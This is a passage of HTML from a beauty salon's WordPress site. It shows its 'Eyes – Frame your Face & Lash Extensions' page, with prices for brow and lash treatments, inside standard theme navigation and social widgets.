                <div class="td-module-thumb"><a href="http://www.thebeautysnug.co.uk/about-us/" rel="bookmark" title="About us"><img width="218" height="150" class="entry-thumb" src="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/logo-218x150.png" srcset="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/logo-218x150.png 218w, http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/logo-100x70.png 100w, http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/logo-324x224.png 324w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="About us"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.thebeautysnug.co.uk/about-us/" rel="bookmark" title="About us">About us</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_695f71ab49248" data-td_block_id="td_uid_2_695f71ab49248"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_2_695f71ab49248" data-td_block_id="td_uid_2_695f71ab49248"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-565"><a href="http://www.thebeautysnug.co.uk/category/beauty-treatments/">Beauty Treatments</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_695f71ab4c47e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_695f71ab4c47e" ><script>var block_td_uid_3_695f71ab4c47e = new tdBlock();
block_td_uid_3_695f71ab4c47e.id = "td_uid_3_695f71ab4c47e";
block_td_uid_3_695f71ab4c47e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_695f71ab4c47e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_695f71ab4c47e_rand","tdc_css_class_style":"td_uid_3_695f71ab4c47e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_695f71ab4c47e.td_column_number = "3";
block_td_uid_3_695f71ab4c47e.block_type = "td_block_mega_menu";
block_td_uid_3_695f71ab4c47e.post_count = "4";
block_td_uid_3_695f71ab4c47e.found_posts = "4";
block_td_uid_3_695f71ab4c47e.header_color = "";
block_td_uid_3_695f71ab4c47e.ajax_pagination_infinite_stop = "";
block_td_uid_3_695f71ab4c47e.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_3_695f71ab4c47e);
</script><div id=td_uid_3_695f71ab4c47e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.thebeautysnug.co.uk/tanning/" rel="bookmark" title="Spray Tanning &#8211; Get ready to GLOW!"><img width="218" height="150" class="entry-thumb" src="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/102251882-218x150.jpg" srcset="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/102251882-218x150.jpg 218w, http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/102251882-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Spray Tanning &#8211; Get ready to GLOW!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.thebeautysnug.co.uk/tanning/" rel="bookmark" title="Spray Tanning &#8211; Get ready to GLOW!">Spray Tanning &#8211; Get ready to GLOW!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.thebeautysnug.co.uk/eyes/" rel="bookmark" title="Eyes &#8211; Frame your Face &#038; Lash Extensions"><img width="218" height="150" class="entry-thumb" src="http://www.thebeautysnug.co.uk/wp-content/uploads/2013/06/eyes-218x150.jpg" srcset="http://www.thebeautysnug.co.uk/wp-content/uploads/2013/06/eyes-218x150.jpg 218w, http://www.thebeautysnug.co.uk/wp-content/uploads/2013/06/eyes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Eyes &#8211; Frame your Face &#038; Lash Extensions"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.thebeautysnug.co.uk/eyes/" rel="bookmark" title="Eyes &#8211; Frame your Face &#038; Lash Extensions">Eyes &#8211; Frame your Face &#038; Lash Extensions</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.thebeautysnug.co.uk/waxing-2/" rel="bookmark" title="Waxing &#8211; for soft silky hair free skin?"><img width="218" height="150" class="entry-thumb" src="http://www.thebeautysnug.co.uk/wp-content/uploads/2013/06/waxing-1-218x150.jpg" srcset="http://www.thebeautysnug.co.uk/wp-content/uploads/2013/06/waxing-1-218x150.jpg 218w, http://www.thebeautysnug.co.uk/wp-content/uploads/2013/06/waxing-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Waxing &#8211; for soft silky hair free skin?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.thebeautysnug.co.uk/waxing-2/" rel="bookmark" title="Waxing &#8211; for soft silky hair free skin?">Waxing &#8211; for soft silky hair free skin?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.thebeautysnug.co.uk/billion-dollar-brows/" rel="bookmark" title="Billion Dollar Brows"><img width="218" height="150" class="entry-thumb" src="http://www.thebeautysnug.co.uk/wp-content/uploads/2013/06/brows-218x150.jpg" srcset="http://www.thebeautysnug.co.uk/wp-content/uploads/2013/06/brows-218x150.jpg 218w, http://www.thebeautysnug.co.uk/wp-content/uploads/2013/06/brows-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Billion Dollar Brows"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.thebeautysnug.co.uk/billion-dollar-brows/" rel="bookmark" title="Billion Dollar Brows">Billion Dollar Brows</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_695f71ab4c47e" data-td_block_id="td_uid_3_695f71ab4c47e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_3_695f71ab4c47e" data-td_block_id="td_uid_3_695f71ab4c47e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-568"><a href="http://www.thebeautysnug.co.uk/category/body-treatments/">Body Treatments</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_695f71ab4ea16_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_695f71ab4ea16" ><script>var block_td_uid_4_695f71ab4ea16 = new tdBlock();
block_td_uid_4_695f71ab4ea16.id = "td_uid_4_695f71ab4ea16";
block_td_uid_4_695f71ab4ea16.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"22","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_695f71ab4ea16_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_695f71ab4ea16_rand","tdc_css_class_style":"td_uid_4_695f71ab4ea16_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_695f71ab4ea16.td_column_number = "3";
block_td_uid_4_695f71ab4ea16.block_type = "td_block_mega_menu";
block_td_uid_4_695f71ab4ea16.post_count = "4";
block_td_uid_4_695f71ab4ea16.found_posts = "4";
block_td_uid_4_695f71ab4ea16.header_color = "";
block_td_uid_4_695f71ab4ea16.ajax_pagination_infinite_stop = "";
block_td_uid_4_695f71ab4ea16.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_4_695f71ab4ea16);
</script><div id=td_uid_4_695f71ab4ea16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.thebeautysnug.co.uk/massages/" rel="bookmark" title="Massages"><img width="218" height="150" class="entry-thumb" src="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/hot-stones-copy-218x150.png" srcset="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/hot-stones-copy-218x150.png 218w, http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/hot-stones-copy-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Massages"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.thebeautysnug.co.uk/massages/" rel="bookmark" title="Massages">Massages</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.thebeautysnug.co.uk/facials/" rel="bookmark" title="Facials"><img width="218" height="150" class="entry-thumb" src="http://www.thebeautysnug.co.uk/wp-content/uploads/2015/04/facials-218x150.png" srcset="http://www.thebeautysnug.co.uk/wp-content/uploads/2015/04/facials-218x150.png 218w, http://www.thebeautysnug.co.uk/wp-content/uploads/2015/04/facials-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Facials"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.thebeautysnug.co.uk/facials/" rel="bookmark" title="Facials">Facials</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.thebeautysnug.co.uk/nail-and-acrylics/" rel="bookmark" title="Nails"><img width="218" height="150" class="entry-thumb" src="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/stock-image-70193699-xl-2015-218x150.jpg" srcset="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/stock-image-70193699-xl-2015-218x150.jpg 218w, http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/stock-image-70193699-xl-2015-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nails"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.thebeautysnug.co.uk/nail-and-acrylics/" rel="bookmark" title="Nails">Nails</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.thebeautysnug.co.uk/hands-and-feet/" rel="bookmark" title="Hands and Feet"><img width="218" height="150" class="entry-thumb" src="http://www.thebeautysnug.co.uk/wp-content/uploads/2013/06/stock-image-70388743-l-2015-218x150.jpg" srcset="http://www.thebeautysnug.co.uk/wp-content/uploads/2013/06/stock-image-70388743-l-2015-218x150.jpg 218w, http://www.thebeautysnug.co.uk/wp-content/uploads/2013/06/stock-image-70388743-l-2015-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hands and Feet"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.thebeautysnug.co.uk/hands-and-feet/" rel="bookmark" title="Hands and Feet">Hands and Feet</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_695f71ab4ea16" data-td_block_id="td_uid_4_695f71ab4ea16"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_4_695f71ab4ea16" data-td_block_id="td_uid_4_695f71ab4ea16"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-480"><a href="http://www.thebeautysnug.co.uk/contact/">Contact</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thebeautysnugshropshire" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thebeautysnugtelford/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://pinterest.com/thebeautysnug/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/thebeautysnug" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://www.thebeautysnug.co.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-347" class="post-347 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-treatments" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Eyes &#8211; Frame your Face &#038; Lash Extensions</h1>

                

                <div class="td-module-meta-info">
                                                                                                </div>

            </header>

        </div>

        

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="http://www.thebeautysnug.co.uk/wp-content/uploads/2013/06/eyes.jpg" data-caption="Closeup shot of woman eye with day makeup"><img width="696" height="506" class="entry-thumb td-modal-image" src="http://www.thebeautysnug.co.uk/wp-content/uploads/2013/06/eyes-696x506.jpg" srcset="http://www.thebeautysnug.co.uk/wp-content/uploads/2013/06/eyes-696x506.jpg 696w, http://www.thebeautysnug.co.uk/wp-content/uploads/2013/06/eyes-300x218.jpg 300w, http://www.thebeautysnug.co.uk/wp-content/uploads/2013/06/eyes-768x558.jpg 768w, http://www.thebeautysnug.co.uk/wp-content/uploads/2013/06/eyes-1024x744.jpg 1024w, http://www.thebeautysnug.co.uk/wp-content/uploads/2013/06/eyes-324x235.jpg 324w, http://www.thebeautysnug.co.uk/wp-content/uploads/2013/06/eyes-1068x776.jpg 1068w, http://www.thebeautysnug.co.uk/wp-content/uploads/2013/06/eyes-578x420.jpg 578w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Woman eyes"/></a><figcaption class="wp-caption-text">Closeup shot of woman eye with day makeup</figcaption></figure></div>
        <p><span style="color: #1f7fa1;"><strong>Eyes Frame your Face</strong> </span><br />
Brow Wax £7.00<br />
Brow Tint £6.00<br />
Lash Tint £12.00<br />
Brow Wax, Tint and Eyelash Tint £22.00<br />
Lash Lift £40.00</p>
<p><strong><span style="color: #1f7fa1;">Lash Extensions</span></strong><br />
Lash extensions £40.00<br />
Infills (2-3 weeks) £30.00<br />
Removal £15.00</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.thebeautysnug.co.uk%2Feyes%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Eyes+%E2%80%93+Frame+your+Face+%26+Lash+Extensions&url=http%3A%2F%2Fwww.thebeautysnug.co.uk%2Feyes%2F&via=The+Beauty+Snug"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=http://www.thebeautysnug.co.uk/eyes/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.thebeautysnug.co.uk/eyes/&amp;media=http://www.thebeautysnug.co.uk/wp-content/uploads/2013/06/eyes.jpg&description=Eyes+%E2%80%93+Frame+your+Face+%26+Lash+Extensions" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Eyes+%E2%80%93+Frame+your+Face+%26+Lash+Extensions%20-%20http%3A%2F%2Fwww.thebeautysnug.co.uk%2Feyes%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://www.thebeautysnug.co.uk/eyes/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://www.thebeautysnug.co.uk/eyes/" data-text="Eyes &#8211; Frame your Face &#038; Lash Extensions" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://www.thebeautysnug.co.uk/author/etakcreative/">etakcreative</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="etakcreative"></span><meta itemprop="datePublished" content="2013-06-10T18:52:45+00:00"><meta itemprop="dateModified" content="2017-12-05T20:53:43+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.thebeautysnug.co.uk/eyes/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/logo-300x124.png"></span><meta itemprop="name" content="The Beauty Snug"></span><meta itemprop="headline " content="Eyes - Frame your Face &amp; Lash Extensions"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.thebeautysnug.co.uk/wp-content/uploads/2013/06/eyes.jpg"><meta itemprop="width" content="2000"><meta itemprop="height" content="1454"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget td_uid_6_695f71ab53b71_rand td_with_ajax_pagination td-pb-border-top td_block_template_14 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_6_695f71ab53b71" ><script>var block_td_uid_6_695f71ab53b71 = new tdBlock();
block_td_uid_6_695f71ab53b71.id = "td_uid_6_695f71ab53b71";
block_td_uid_6_695f71ab53b71.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"Beauty Treatments","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_695f71ab53b71_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_695f71ab53b71_rand","tdc_css_class_style":"td_uid_6_695f71ab53b71_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":"td_block_template_14"}';
block_td_uid_6_695f71ab53b71.td_column_number = "1";
block_td_uid_6_695f71ab53b71.block_type = "td_block_9";
block_td_uid_6_695f71ab53b71.post_count = "4";
block_td_uid_6_695f71ab53b71.found_posts = "4";
block_td_uid_6_695f71ab53b71.header_color = "#";
block_td_uid_6_695f71ab53b71.ajax_pagination_infinite_stop = "";
block_td_uid_6_695f71ab53b71.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_6_695f71ab53b71);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Beauty Treatments</span></h4></div><div id=td_uid_6_695f71ab53b71 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.thebeautysnug.co.uk/billion-dollar-brows/" rel="bookmark" title="Billion Dollar Brows">Billion Dollar Brows</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.thebeautysnug.co.uk/eyes/" rel="bookmark" title="Eyes &#8211; Frame your Face &#038; Lash Extensions">Eyes &#8211; Frame your Face &#038; Lash Extensions</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.thebeautysnug.co.uk/tanning/" rel="bookmark" title="Spray Tanning &#8211; Get ready to GLOW!">Spray Tanning &#8211; Get ready to GLOW!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.thebeautysnug.co.uk/waxing-2/" rel="bookmark" title="Waxing &#8211; for soft silky hair free skin?">Waxing &#8211; for soft silky hair free skin?</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_695f71ab53b71" data-td_block_id="td_uid_6_695f71ab53b71"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_6_695f71ab53b71" data-td_block_id="td_uid_6_695f71ab53b71"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_7_695f71ab54cca_rand td-social-style10 td-social-boxed td-social-colored td-pb-border-top td_block_template_1">
<style>
body .td_uid_7_695f71ab54cca_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_7_695f71ab54cca_rand .td-pulldown-filter-link:hover,
            body .td_uid_7_695f71ab54cca_rand .td-subcat-item a:hover,
            body .td_uid_7_695f71ab54cca_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_7_695f71ab54cca_rand .td_quote_on_blocks,
            body .td_uid_7_695f71ab54cca_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_7_695f71ab54cca_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_7_695f71ab54cca_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_7_695f71ab54cca_rand .td-instagram-user a {
                color: #0085a9;
            }

            body .td_uid_7_695f71ab54cca_rand .td-next-prev-wrap a:hover,
            body .td_uid_7_695f71ab54cca_rand .td-load-more-wrap a:hover {
                background-color: #0085a9;
                border-color: #0085a9;
            }

            body .td_uid_7_695f71ab54cca_rand .block-title > *,
            body .td_uid_7_695f71ab54cca_rand .td-trending-now-title,
            body .td_uid_7_695f71ab54cca_rand .td-read-more a,
            body .td_uid_7_695f71ab54cca_rand .td-weather-information:before,
            body .td_uid_7_695f71ab54cca_rand .td-weather-week:before,
            body .td_uid_7_695f71ab54cca_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_7_695f71ab54cca_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_7_695f71ab54cca_rand .td-post-category,
            body .td_uid_7_695f71ab54cca_rand .td-post-category:hover {
                background-color: #0085a9;
            }
            body .td-footer-wrapper .td_uid_7_695f71ab54cca_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_7_695f71ab54cca_rand .block-title {
                border-color: #0085a9;
            }

            
            body .td_uid_7_695f71ab54cca_rand .block-title > *,
            body .td_uid_7_695f71ab54cca_rand .td-trending-now-title {
                color: #ffffff;
            }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/thebeautysnugshropshire"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">1,588</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="http://instagram.com/thebeautysnugtelford/#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">236</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/thebeautysnug"  >Follow</a></span></div></div></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Follow us on Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/thebeautysnugtelford" target="_blank">@thebeautysnugtelford</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram td_uid_8_695f71ab5566c_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_695f71ab5566c" ><div class="td-block-title-wrap"></div><div id=td_uid_8_695f71ab5566c class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                    <div class="td-instagram-main td-images-on-row-6">
                                        <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/BgPOregFiCi" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frx5-1.cdninstagram.com/vp/e603e192a7bd5ed62613ee2cbe2d012d/5B42EDEA/t51.2885-15/s640x640/sh0.08/e35/28429590_1396049637167869_1367096804805443584_n.jpg"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/BgPObrfFPLp" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frx5-1.cdninstagram.com/vp/951633144a14b914484999309e19d834/5B458C86/t51.2885-15/s640x640/sh0.08/e35/28754255_548510025524046_5459131775152291840_n.jpg"/>
                            </a>
